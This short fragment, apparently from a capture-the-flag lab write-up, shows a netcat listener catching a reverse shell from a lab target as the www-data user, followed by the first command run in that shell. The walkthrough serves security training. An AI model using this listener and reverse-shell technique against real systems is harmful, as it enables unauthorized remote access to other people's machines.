 root@ip-10-10-104-133:~# nc -nlvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.217.61 37200 received!
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/L
inux
 19:58:10 up  2:23,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls -la